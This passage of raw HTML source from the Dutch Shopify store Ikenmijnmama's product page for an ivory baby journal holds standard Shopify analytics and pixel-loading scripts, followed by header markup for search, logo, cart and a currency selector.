/-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6692601908,storefrontBaseUrl: "https://www.ikenmijnmama.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1006633290","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-585479585\\\",\\\"target_country\\\":\\\"NL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-585479585\\\/WKnUCLLMvo8YEKHrlpcC\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-585479585\\\/ldSMCLXMvo8YEKHrlpcC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-585479585\\\/l_dfCLjMvo8YEKHrlpcC\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-585479585\\\/OlIhCLvMvo8YEKHrlpcC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-585479585\\\/oAkXCL7Mvo8YEKHrlpcC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-585479585\\\/KtOYCMHMvo8YEKHrlpcC\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-585479585\\\/sZIkCMTMvo8YEKHrlpcC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"413368650","configuration":"{\"pixel_id\":\"315323109124339\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"172491082","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ikenmijnmama","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"ikenmijnmama.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/www.ikenmijnmama.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":42.95,"currencyCode":"EUR"},"product":{"title":"Blush \u0026 Gold invulboek my baby journal - Ivory","vendor":"Ikenmijnmama","id":"8806085722442","untranslatedTitle":"Blush \u0026 Gold invulboek my baby journal - Ivory","url":"\/products\/blush-gold-invulboek-my-baby-journal-ivory","type":""},"id":"48008135934282","image":{"src":"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-book.jpg?v=1715027440"},"sku":"1012","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.ikenmijnmama.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6692601908","storefrontBaseUrl":"https:\/\/www.ikenmijnmama.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":42.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Blush \u0026 Gold invulboek my baby journal - Ivory\",\"vendor\":\"Ikenmijnmama\",\"id\":\"8806085722442\",\"untranslatedTitle\":\"Blush \u0026 Gold invulboek my baby journal - Ivory\",\"url\":\"\/products\/blush-gold-invulboek-my-baby-journal-ivory\",\"type\":\"\"},\"id\":\"48008135934282\",\"image\":{\"src\":\"\/\/www.ikenmijnmama.com\/cdn\/shop\/files\/Blush-and-gold-my-baby-journal-ivory-book.jpg?v=1715027440\"},\"sku\":\"1012\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8806085722442,"gid":"gid:\/\/shopify\/Product\/8806085722442","vendor":"Ikenmijnmama","type":"","handle":"blush-gold-invulboek-my-baby-journal-ivory","variants":[{"id":48008135934282,"price":4295,"name":"Blush \u0026 Gold invulboek my baby journal - Ivory","public_title":null,"sku":"1012"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8806085722442,"requestId":"caf08a7a-6646-49f2-8b8e-c9413c96d855-1769621963"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6692601908,
      theme_id: 170042949962,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.ikenmijnmama.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.ikenmijnmama.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.ikenmijnmama.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6692601908,"isMerchantRequest":null,"themeId":170042949962,"themeCityHash":"2958067428643544350","contentLanguage":"nl","currency":"EUR","eventMetadataId":"46556504-6e6a-4f1e-9c21-f11969dcabb6"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8806085722442,"requestId":"caf08a7a-6646-49f2-8b8e-c9413c96d855-1769621963","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":48008135934282,"productId":8806085722442,"productGid":"gid:\/\/shopify\/Product\/8806085722442","name":"Blush \u0026 Gold invulboek my baby journal - Ivory","price":"42.95","sku":"1012","brand":"Ikenmijnmama","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":48008135934282,"productId":8806085722442,"productGid":"gid:\/\/shopify\/Product\/8806085722442","name":"Blush \u0026 Gold invulboek my baby journal - Ivory","price":"42.95","sku":"1012","brand":"Ikenmijnmama","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.ikenmijnmama.com\/products\/blush-gold-invulboek-my-baby-journal-ivory"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.ikenmijnmama.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.ikenmijnmama.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="6692601908"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="170042949962"
  data-theme-name="Debut"
  data-theme-version="11.1.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.ikenmijnmama.com/api/collect"
></script>
</head>


<body class="template-product">

  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TTK7LLX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  
  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Meteen naar de inhoud</a>

  <div id="SearchDrawer" class="search-bar drawer drawer--top" role="dialog" aria-modal="true" aria-label="Zoeken">
    <div class="search-bar__table">
      <div class="search-bar__table-cell search-bar__form-wrapper">
        <form class="search search-bar__form" action="/search" method="get" role="search">
          <input class="search__input search-bar__input" type="search" name="q" value="" placeholder="Zoeken" aria-label="Zoeken">
          <button class="search-bar__submit search__submit btn--link" type="submit">
            <!-- <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg> -->
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor"
    stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="icon icon-search feather feather-search">
    <circle cx="11" cy="11" r="8"></circle>
    <line x1="21" y1="21" x2="16.65" y2="16.65"></line>
</svg>
            <span class="icon__fallback-text">Indienen</span>
          </button>
        </form>
      </div>
      <div class="search-bar__table-cell text-right">
        <button type="button" class="btn--link search-bar__close js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
          <span class="icon__fallback-text">Zoeken sluiten</span>
        </button>
      </div>
    </div>
  </div>

  <div id="shopify-section-header" class="shopify-section">

<div data-section-id="header" data-section-type="header-section">
  

  <header style="background-color: #f0fff0" class="site-header logo--center" role="banner">
    <div class="grid grid--no-gutters site-header__mobile-nav d-grid grid-3-col nav-wrapper justify-items-center">
      
      
 	  <div class="d-flex gap-1 email-wrapper">
        <svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 20" width="24" height="20">
	<title>New Project</title>
	<defs>
		<image  width="24" height="20" id="img1" href="[data-uri]"/>
	</defs>
	<style>
	</style>
	<use id="Layer 5" href="#img1" x="0" y="0" />
</svg>
        <a href="mailto:info@ikenmijnmama.nl" class="apercu light">info@ikenmijnmama.nl</a>
      </div>
      
      <div class="medium-up--one-third medium-up--push-one-third logo-align--center width-md-100">
        
        
          <div class="h2 site-header__logo">
        
          
<a href="/" class="site-header__logo-image site-header__logo-image--centered">
              
              <img class="lazyload js"
                   src="//www.ikenmijnmama.com/cdn/shop/files/New_Project_7f0f60e0-75ef-4a77-93e0-d207f707cb3c_300x300.png?v=1643948251"
                   data-src="//www.ikenmijnmama.com/cdn/shop/files/New_Project_7f0f60e0-75ef-4a77-93e0-d207f707cb3c_{width}x.png?v=1643948251"
                   data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                   data-aspectratio="2.0103092783505154"
                   data-sizes="auto"
                   alt="Ikenmijnmama"
                   style="max-width: 145px">
              <noscript>
                
                <img src="//www.ikenmijnmama.com/cdn/shop/files/New_Project_7f0f60e0-75ef-4a77-93e0-d207f707cb3c_145x.png?v=1643948251"
                     srcset="//www.ikenmijnmama.com/cdn/shop/files/New_Project_7f0f60e0-75ef-4a77-93e0-d207f707cb3c_145x.png?v=1643948251 1x, //www.ikenmijnmama.com/cdn/shop/files/New_Project_7f0f60e0-75ef-4a77-93e0-d207f707cb3c_145x@2x.png?v=1643948251 2x"
                     alt="Ikenmijnmama"
                     style="max-width: 145px;">
              </noscript>
            </a>
          
        
          </div>
        
      </div>

      

      <div class="text-right site-header__icons site-header__icons--plus">
        <!-- "snippets/gtranslate.liquid" was not rendered, the associated app was uninstalled -->
        <div class="site-header__icons-wrapper">
          <div class="search-mobile">
          <div class="site-header__search site-header__icon">
            <form action="/search" method="get" class="search-header search" role="search">
  <input class="search-header__input search__input"
    type="search"
    name="q"
    placeholder="Zoeken"
    aria-label="Zoeken">
  <button class="search-header__submit search__submit btn--link site-header__icon" type="submit">
    <!-- <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg> -->
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor"
    stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="icon icon-search feather feather-search">
    <circle cx="11" cy="11" r="8"></circle>
    <line x1="21" y1="21" x2="16.65" y2="16.65"></line>
</svg>
    <span class="icon__fallback-text">Indienen</span>
  </button>
</form>

          </div>

          <button type="button" class="btn--link site-header__icon site-header__search-toggle js-drawer-open-top">
            <!-- <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg> -->
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor"
    stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="icon icon-search feather feather-search">
    <circle cx="11" cy="11" r="8"></circle>
    <line x1="21" y1="21" x2="16.65" y2="16.65"></line>
</svg>
            <span class="icon__fallback-text">Zoeken</span>
          </button>
          </div>
        <form
          class="search search-bar__form search-desktop"
          action="/search"
          method="get"
          role="search"
        >
          <input
            class="search__input search-bar__input header__search bg-white apercu light"
            type="search"
            name="q"
            value=""
            placeholder="Zoeken"
            aria-label="Zoeken"
          />
          <button class="search-bar__submit search__submit btn--link" type="submit">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor"
              stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="icon icon-search feather feather-search">
              <circle cx="11" cy="11" r="8"></circle>
              <line x1="21" y1="21" x2="16.65" y2="16.65"></line>
             </svg>
            <span class="icon__fallback-text">Indienen</span>
          </button>
         </form>
          
            
              <a href="/account/login" class="site-header__icon site-header__account user">
                <!-- <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"/></svg> -->
<svg class="icon icon-login" xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24" fill="none"
    stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"
    class="feather feather-user">
    <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path>
    <circle cx="12" cy="7" r="4"></circle>
</svg>
                <span class="icon__fallback-text">Aanmelden</span>
              </a>
            
          

          <a href="/cart" class="site-header__icon site-header__cart">
            <?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 20010904//EN"
 "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000"
 preserveAspectRatio="xMidYMid meet" class="icon icon-cart">

<g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)"
fill="#000000" stroke="none">
<path d="M2464 4221 c-220 -35 -404 -173 -499 -373 -46 -97 -65 -189 -65 -325
l0 -113 -225 0 c-238 0 -274 -6 -289 -47 -13 -32 -307 -2287 -302 -2309 3 -11
39 -52 80 -92 l74 -72 1321 0 1320 0 53 47 c62 55 108 110 108 129 0 29 -300
2283 -306 2299 -15 39 -53 45 -289 45 l-225 0 0 113 c0 135 -19 228 -64 322
-82 173 -219 294 -397 350 -85 26 -216 38 -295 26z m260 -181 c80 -27 146 -71
206 -137 97 -106 130 -202 130 -375 l0 -118 -500 0 -500 0 0 103 c0 56 7 131
15 166 43 182 189 329 371 376 76 19 200 13 278 -15z m870 -817 c9 -46 276
-2079 276 -2104 0 -12 -10 -33 -22 -46 l-21 -23 -1267 0 -1266 0 -26 28 -25
27 143 1070 c78 589 143 1071 143 1073 1 1 464 2 1030 2 l1029 0 6 -27z"/>
</g>
</svg>

            <span class="icon__fallback-text">Winkelwagen</span>
            
          </a>

          
            <form method="post" action="/cart/update" id="currency_form" accept-charset="UTF-8" class="currency-selector small--hide" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/products/blush-gold-invulboek-my-baby-journal-ivory" />
              <label for="CurrencySelector" class="visually-hidden">Valuta</label>
              <div class="currency-selector__input-wrapper select-group">
                <select name="currency" id="CurrencySelector" class="currency-selector__dropdown" aria-describedby="a11y-refresh-page-message a11y-selection-message" data-currency-selector>
                  
                    <option value="AED">AED</option>
                  
                    <option value="AFN">AFN</option>
                  
                    <option value="ALL">ALL</option>
                  
                    <option value="AMD">AMD</option>
                  
                    <option value="ANG">ANG</option>
                  
                    <option value="AUD">AUD</option>
                  
                    <option value="AWG">AWG</option>
                  
                    <option value="AZN">AZN</option>
                  
                    <option value="BAM">BAM</option>
                  
                    <option value="BBD">BBD</option>
                  
                    <option value="BDT">BDT</option>
                  
                    <option value="BIF">BIF</option>
                  
                    <option value="BND">BND</option>
                  
                    <option value="BOB">BOB</option>
                  
                    <option value="BSD">BSD</option>
                  
                    <option value="BWP">BWP</option>
                  
                    <option value="BZD">BZD</option>
                  
                    <option value="CAD">CAD</option>
                  
                    <option value="CDF">CDF</option>
                  
                    <option value="CHF">CHF</option>
                  
                    <option value="CNY">CNY</option>
                  
